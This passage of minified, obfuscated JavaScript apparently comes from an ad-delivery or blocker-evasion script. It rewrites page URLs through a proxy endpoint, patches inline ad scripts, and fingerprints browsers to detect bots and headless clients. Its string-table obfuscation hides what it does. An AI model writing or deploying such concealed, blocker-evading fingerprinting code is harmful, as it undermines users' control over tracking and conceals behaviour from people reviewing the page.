0-9_\\]+\s*\{/[n(2744)](t[n(1140)])&&(t[n(1140)]=mu({...e,stylesheet:t[n(1140)],context:n(1131)}))}));else if(r(2783)===t[r(1352)]&&t[r(1140)][r(2620)]()[r(577)](r(709))&&t[r(1140)][r(2620)]()[r(2063)](")")){const e=t[r(1140)][r(2620)]()[r(484)](4,-1)[r(2620)](),n=e[r(375)](/^'(.*)'$/),i=e[r(375)](/^"(.*)"$/);let o="";o=n?"'"[r(2304)](s(n[1],ht.MN[r(367)]),"'"):i?'"'[r(2304)](s(i[1],ht.MN[r(367)]),'"'):s(e,ht.MN[r(367)]),t[r(1140)]=t[r(1140)][r(1814)](e,o)}else r(2707)===t[r(1352)]&&(t[r(1355)]=c(t[r(1355)]));else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=r(1602)+t[r(1140)][r(1140)]:t[r(1140)][r(1140)]=t[r(1140)][r(1140)][r(577)](r(1602))?t[r(1140)][r(1140)][r(484)](3):t[r(1140)][r(1140)];else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);var b},leave(t){l[n(441)]()}}),Vl(u)}h(6411);const pu=[],gu={};var bu=h(5879);const wu=e=>_t.A[t(2013)]()[t(2296)][t(2850)](e,/[A-Z]/g,(e=>"-"[t(2304)](e[t(815)]())));var vu=h(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(649)](),!s[n(2773)]("<"))return s;s[n(2773)](n(2173))&&(s=_t.A[n(2013)](i)[n(2296)][n(2850)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(766)]),h=_t.A[n(2013)](i)[n(827)][n(2850)](d,s,n(1769)),f=h[n(1111)](n(3123)),m=(null==f?void 0:f[n(2760)](n(2900)))||a||_t.A[n(2013)](i)[n(1151)][n(2013)][n(2161)](i[n(2215)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2013)]()[n(2049)][n(2850)](h,n(678));p&&p[n(2391)](),_t.A[n(2013)](i)[n(599)][n(2850)](h,n(1115))[n(1619)]((t=>{!function(t,e){const n=a1f;if(pu[n(2773)](e))return;const r=t[n(2498)][n(151)](t,e);if(r){if(!r[n(3143)])return;if(r[n(2013)]||r[n(2202)])return}try{if(e[n(375)](/^\d+$/))return;gu[e]=t[e],t[n(2498)][n(1294)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2013)](t)[r(2049)][r(2850)](t[r(2215)],r(752)[r(2304)](n,'"]'));if(i)return i[r(2989)];const o=_t.A[r(2013)](t)[r(599)][r(2850)](t[r(2215)],"#"+n);if(1===o[r(1306)])return o[0];if(o[r(1306)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2179)](n(668),t[n(649)]())}pu[n(2952)](e)}(i,t.id)}));let g="";return s[n(2773)](n(864))?g=h[n(1846)][n(836)]:s[n(2773)](n(432))&&s[n(2773)](n(3058))?g=h[n(2667)][n(836)]+h[n(2191)][n(836)]:s[n(2773)](n(432))&&!s[n(2773)](n(2209))?g=h[n(2667)][n(836)]:s[n(2773)](n(3058))?(_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])&&(g+=h[n(2667)][n(836)]),g+=h[n(2191)][n(836)]):g=_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])+_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2191)]),n(2890)===(null===(r=h[n(2789)])||void 0===r?void 0:r[n(1355)])&&(g=n(2903)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1788)][n(2008)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1788)][e(1491)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2773)](e(1615)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(296)][e(815)]();if(e(2104)===h||e(1236)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3158));n&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3158),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1f,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1164)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2620)]();if(t[e(2773)](" ")){const r=t[e(429)](" ");n[e(2952)]({url:r[0],size:r[1]})}else n[e(2952)]({url:t})}return n}(i)[n(1034)]((t=>{const e=n;let i;return i=l&&!l(t[e(2873)])?t[e(2873)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2873)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(316)]?""[e(2304)](i," ")[e(2304)](t[e(316)]):i}))[n(1190)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(302)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1878));a&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1878),function(t,n,r){const i=e;return n?n[i(429)](" ")[i(1034)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(367)],baseUrl:r,endpoint:rt.A[i(302)],key:(0,vu.x)()})))[i(1190)](" "):n}(r,a,o))}else if(e(1389)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t)d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]}));else{let t=_t.A[e(2013)](s)[e(2746)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.location\b/g,e(2801)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(1956))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(533)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(499)in r)||e(2256)!==r[e(499)]||(t[e(2773)](e(3047))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(3047),e(2344)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2460))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2460),e(2241)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2793))&&t[e(2773)](e(2621))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2793),e(598)),t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(1334),e(354)),t[e(2773)](e(2616))?t+=e(3155):t+=e(2750),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)))}}else if(e(295)===h){var f;const t=null===(f=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(194)))||void 0===f?void 0:f[e(815)](),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900)),a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,"as");if(n&&d(n)){const c=e(1131)===t||e(2433)===t&&e(1626)===a?ht.MN[e(1872)]:e(2433)===t&&e(1389)===a?ht.MN[e(414)]:ht.MN[e(367)];_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(302)]}))}}else if(e(247)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t&&t[e(577)](e(3107))){const n=ku(t,r,s);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),n)}else t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2804));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(302)]+e(503),kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]});n[e(2773)](t)?_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),e(315)[e(2304)](bu.K,e(2961))[e(2304)](t,e(2656))[e(2304)]((0,vu.x)().id,e(1953))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(878)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2310));e(2562)==typeof n&&n[e(2773)](e(3016))&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2310),e(400)[e(2304)](btoa(n),e(956)));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(717));e(2562)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2013)](s)[e(2098)][e(2850)](i,e(717)),_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(567)+(0,nu.md)(e(717)),a))}else if(e(997)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(282));n&&d(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(282),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(1791)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(220)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(483)),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(911));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(483),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(332)===n?ht.MN[e(878)]:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]})),n&&![e(332),e(1198),e(2592),e(2328)][e(2773)](n)&&u(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(911),(0,nu.md)(n))}else if(e(163)===h||"g"===h){const t=[e(490),e(626),e(2417),e(2393),e(501),e(1961),e(1177),e(2193)];for(const n of t){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2013)](s)[e(1731)][e(2850)](i,n,u)}}const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(993));if(n&&e(2562)==typeof n)if(n[e(577)]("#")&&u(n[e(484)](1)))_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),"#"+(0,nu.md)(n[e(484)](1)));else{const t=new URL(n,o);d(t[e(2900)])&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],endpoint:rt.A[e(302)],baseUrl:o}))}}else if(e(2776)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2106));if(t&&e(2562)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2106),n)}}else if(e(1626)===h){if(e(1404)===i[e(2760)](e(2305))&&!(0,ht.Gy)(r)){let t=_t.A[e(2013)](s)[e(1924)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2013)](s)[e(1924)][e(2202)][e(2850)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1626)!==o[n(296)][n(815)]())return;const u=_t.A[n(2013)](r)[n(1924)][n(2013)][n(2850)](o);u&&_t.A[n(2013)](r)[n(1924)][n(2202)][n(2850)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(2013)](s)[e(954)][e(2013)][e(2850)](i);for(const t of Array[e(3071)](m))u(t)&&m[e(1814)](t,(0,nu.md)(t));const p=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(608));p&&u(p)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(608),(0,nu.zp)(p));const g=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2155));g&&u(g)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2155),(0,nu.md)(g));const b=_t.A[e(2013)](s)[e(2464)][e(2013)][e(2850)](i);b&&u(b)&&_t.A[e(2013)](s)[e(2464)][e(2202)][e(2850)](i,(0,nu.md)(b));const w=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(245));i instanceof s[e(486)]&&w&&e(2562)==typeof w&&w[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(245),e(1602)+w);const v=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(287));i instanceof s[e(486)]&&v&&e(2562)==typeof v&&v[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(287),e(1602)+v);const y=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1626));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2404),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2063)](";")&&!d[n(2063)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1626),t)}const x=[e(154),e(1098)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,t);n&&(_t.A[e(2013)](s)[e(2098)][e(2850)](i,t),_t.A[e(2013)](s)[e(1731)][e(2850)](i,(0,nu.md)(t),n))}if(i instanceof s[e(486)]){const t=_t.A[e(2013)](s)[e(1933)][e(2013)][e(2850)](i),n=Object[e(1250)](t);for(const r of n){const n=wu(r);k=e(567)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2736)])for(let t=0;t<i[e(2969)][e(262)][e(1306)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2969)][e(262)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(262)][n(1619)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(577)](r(3107)))return e;const o=decodeURIComponent(e[r(484)](15));if(!o[r(2773)](rt.A[r(302)])){const t=r(315)[r(2304)](bu.K,r(2961))[r(2304)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(302)]+r(503),kind:ht.MN[r(414)],baseUrl:_t.A[r(2013)](i)[r(1151)][r(2013)][r(2161)](i[r(2215)]),endpoint:rt.A[r(302)]}),r(2656))[r(2304)]((0,vu.x)().id,r(1953))+yu({_window:i,protectUrlContext:n,html:o});return r(3107)+encodeURIComponent(t)}return e};var Au=h(7499),_u=h(8125),zu=h(3268);const Su=class{static[t(2239)](){const e=t;var n,r;let i=arguments[e(1306)]>0&&void 0!==arguments[0]?arguments[0]:e(1380),o=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1762)+(0,zu.t)(i+"_"+a),d=e(1762)+(0,zu.t)(i+"_"+c),h=e(1762)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=h(2997),Tu=h(4087),Cu=h(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Wu=function(e,n){const r=t;return(Wu=Object[r(466)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1567)]=e}||function(t,e){const n=r;for(var i in e)Object[n(395)][n(809)][n(2850)](e,i)&&(t[i]=e[i])})(e,n)};function Iu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1f;function a(t){const e=a1f;try{l(r[e(2188)](t))}catch(t){o(t)}}function c(t){const e=a1f;try{l(r[e(2206)](t))}catch(t){o(t)}}function l(t){const e=a1f;var r;t[e(1323)]?i(t[e(1140)]):(r=t[e(1140)],r instanceof n?r:new n((function(t){t(r)})))[e(1314)](a,c)}l((r=r[s(2161)](t,e||[]))[s(2188)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2913)==typeof Symbol&&(a[Symbol[r(139)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1f;if(i)throw new TypeError(r(923));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1585)]:t[0]?o[r(2206)]||((s=o[r(1585)])&&s[r(2850)](o),0):o[r(2188)])&&!(s=s[r(2850)](o,t[1]))[r(1323)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1140)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2776)]++,{value:t[1],done:!1};case 5:c[r(2776)]++,o=t[1],t=[0];continue;case 7:t=c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue;default:if(!((s=(s=c[r(2841)])[r(1306)]>0&&s[s[r(1306)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2776)]=t[1];break}if(6===t[0]&&c[r(2776)]<s[1]){c[r(2776)]=s[1],s=t;break}if(s&&c[r(2776)]<s[2]){c[r(2776)]=s[2],c[r(3138)][r(2952)](t);break}s[2]&&c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue}t=n[r(2850)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1306)])for(var o,s=0,a=n[i(1306)];s<a;s++)!o&&s in n||(o||(o=Array[i(395)][i(484)][i(2850)](n,0,s)),o[s]=n[s]);return e[i(2304)](o||Array[i(395)][i(484)][i(2850)](n))}Object[t(2803)],Object[t(2803)],t(2913)==typeof SuppressedError&&SuppressedError;var Ou=t(1230),Uu=t(2942),Ru=t(3133),Fu=t(2230),Pu=t(2266),Hu=t(1815),qu=function(t){function e(n,r){const i=a1f;var o=t[i(2850)](this,r)||this;return o[i(1951)]=n,o[i(1355)]=i(929),Object[i(466)](o,e[i(395)]),o}return function(t,e){const n=a1f;if(n(2913)!=typeof e&&null!==e)throw new TypeError(n(1612)+String(e)+n(2757));function r(){this[n(2029)]=t}Wu(t,e),t[n(395)]=null===e?Object[n(2803)](e):(r[n(395)]=e[n(395)],new r)}(e,t),e}(Error);function Du(t){return Iu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1f;switch(i[o(2776)]){case 0:return e={},n=Object[o(1250)](t),[4,Promise[o(513)](n[o(1034)]((function(n){return Iu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1f;switch(c[l(2776)]){case 0:r=t[n],c[l(2776)]=1;case 1:return c[l(2841)][l(2952)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1140)]=c[l(572)](),a[l(1951)]=0,a),[3,4];case 3:return s=c[l(572)](),e[n]=s instanceof qu?{state:s[l(1951)],error:""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(572)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(627)](n)}function Zu(e,n){return-1!==e[t(627)](n)}function Vu(e){return Object[t(2170)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1306)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2562)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1831)in t)return t[n(1831)](e);for(var i=0;i<t[n(1306)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2744)](e)})))return{value:!0}},s=0,a=r;s<a[n(1306)];s++){var c=o(a[s]);if(n(775)==typeof c)return c[n(1140)]}return!1}function Ju(e){return e[t(1089)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2905)];return 0===r[n(1951)]&&(/headless/i[n(2744)](r[n(1140)])?Pu:/electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2583)];return 0===r[n(1951)]&&(Bu(r[n(1140)],n(3133),n(138),n(2700))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2930)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1885)],i=e[n(2626)],o=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]){var s=r[n(1140)];return n(1815)!==o[n(1140)]&&(37===s&&!Xu([n(1748),n(2596)],o[n(1140)])||39===s&&!Xu([n(587)],i[n(1140)])||33===s&&!Xu([n(2334)],o[n(1140)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1547)][n(1951)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2153)];if(0===r[n(1951)]&&0===r[n(1140)][n(1306)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(135)],i=e[n(2626)];return 0===i[n(1951)]&&n(1259)===i[n(1140)]&&(0===r[n(1951)]&&r[n(1140)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1525)];if(0===r[n(1951)]&&!r[n(1140)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(493)],i=e[n(884)],o=e[n(2626)],s=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]&&0===s[n(1951)]&&n(1259)===o[n(1140)]&&!i[n(1140)]&&n(2334)===s[n(1140)])return 0===r[n(1140)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(748)];return 0===i[n(1951)]&&(n(2954)===i[n(1140)][n(1352)]||null!=(null===(r=i[n(1140)][n(3085)])||void 0===r?void 0:r[n(1230)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(272)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:/Headless/i[n(2744)](r[n(1140)])?Pu:/Electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1184)];if(0===r[n(1951)]&&r[n(1140)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(532)];if(0===r[n(1951)]){var i=r[n(1140)],o=i[n(1418)],s=i[n(2954)];if(n(2678)==o&&n(2740)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(1092)];return 0===r[n(1951)]&&(/Sequentum/i[n(2744)](r[n(1140)])?n(920):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2103)],i=e[n(3178)];if(0!==r[n(1951)]||0!==i[n(1951)])return!1;var o=r[n(1140)],s=o[n(881)],a=o[n(1681)];return i[n(1140)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1052)];if(0===r[n(1951)]&&!r[n(1140)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(2213)],i=e[n(2626)];return 0===r[n(1951)]&&0===i[n(1951)]&&(n(1259)!==i[n(1140)]&&n(1654)!==i[n(1140)]&&n(3159)!==i[n(1140)]&&n(2045)!==i[n(1140)]||n(2374)===r[n(1140)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3069)];if(0!==r[n(1951)])return!1;var i,o=r[n(1140)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(728)in o,e(536)in o,0===o[e(1418)][e(627)](e(459)),e(2716)in i,e(2957)in i,e(1360)in i,e(261)in i])>=5?e(2334):Ju([e(2946)in i,e(1216)in i,e(838)in i,0===o[e(1418)][e(627)](e(1717)),e(1679)in o,e(2258)in i])>=4?e(1748):Ju([e(1874)in navigator,e(2445)in(null!==(r=null===(n=document[e(1846)])||void 0===n?void 0:n[e(1626)])&&void 0!==r?r:{}),e(1408)in i,e(1532)in i,e(2711)in i,e(285)in i])>=4?e(2596):e(1815)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2334)===n,i=e(2596)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2051)in o,e(865)in o,r&&!(e(2538)in o),i&&/android/i[e(2744)](navigator[e(2905)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(272)])||void 0===n?void 0:n[e(815)]();return Zu(r,e(457))?e(893):Zu(r,e(2541))||Zu(r,e(989))?e(587):Zu(r,e(2045))?e(2045):Zu(r,e(609))?e(609):Zu(r,e(3159))||Zu(r,e(558))?e(3159):Zu(r,e(1259))?e(1259):Zu(r,e(1654))?e(1654):e(1815)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1487)]&&document[e(1487)]()},userAgent:function(){return navigator[t(272)]},appVersion:function(){const e=t;var n=navigator[e(2905)];if(null==n)throw new qu(-1,e(986));return n},rtt:function(){const e=t;if(void 0===navigator[e(1413)])throw new qu(-1,e(1684));if(void 0===navigator[e(1413)][e(2362)])throw new qu(-1,e(1608));return navigator[e(1413)][e(2362)]},windowSize:function(){const e=t;return{outerWidth:window[e(881)],outerHeight:window[e(1681)],innerWidth:window[e(795)],innerHeight:window[e(2528)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===navigator[e(1095)][e(1306)])throw new qu(-3,e(749));return navigator[e(1095)][e(1306)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===window[e(1447)])throw new qu(-1,e(409));return navigator[e(1095)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2472)])return t[e(2472)][e(649)]()}throw new qu(-3,e(2595))},productSub:function(){const e=t;var n=navigator[e(2213)];if(void 0===n)throw new qu(-1,e(2227));return n},windowExternal:function(){const e=t;if(void 0===window[e(639)])throw new qu(-1,e(2650));var n=window[e(639)];if(e(2913)!=typeof n[e(649)])throw new qu(-2,e(1812));return n[e(649)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1406)])throw new qu(-1,e(271));for(var n=navigator[e(1406)],r=Object[e(303)](n)===MimeTypeArray[e(395)],i=0;i<n[e(1306)];i++)r&&(r=Object[e(303)](n[i])===MimeType[e(395)]);return r},evalLength:function(){const e=t;return eval[e(649)]()[e(1306)]},webGL:function(){const e=t;var n=document[e(1707)](e(2768));if(e(2913)!=typeof n[e(565)])throw new qu(-2,e(2322));var r=n[e(565)](e(1433));if(null===r)throw new qu(-4,e(2708));if(e(2913)!=typeof 